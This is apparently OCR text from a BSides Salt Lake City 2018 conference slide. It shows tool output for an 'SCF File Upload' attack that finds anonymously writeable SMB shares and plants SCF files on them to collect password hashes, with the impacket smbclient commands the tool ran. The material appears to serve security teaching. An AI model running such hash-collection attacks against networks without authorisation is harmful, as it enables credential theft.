 Attack 2 - SCF File Upload
[*] Attack 2: SCF file upload to anonymously writeable shares for hash collection
[+] Writeable share found at: \\10.2.0.98\Pictures
[*] Attempting to write SCF file to share
[*] Running 'python2 submodules/impacket/examples/smbclient.py 10.2.0.98 -f smb-cmds.txt'
[+] Successfully wrote SCF file to: \\10.2.0.98\Pictures
[+] Writeable share found at: \\10.2.0.97\Shareable
[*] Attempting to write SCF file to share
[*] Running 'python2 submodules/impacket/examples/smbclient.py 10.2.0.97 -f smb-cmds.txt'
[+] Successfully wrote SCF file to: \\10.2.0.97\Shareable
BSides
SLC
2018
EXIT
Salt Lake
Community
College
SALT LAKE CITY
BSIDES
SALT LAKE CITY
BSIDES
SALT LAKE CITY
BSIDES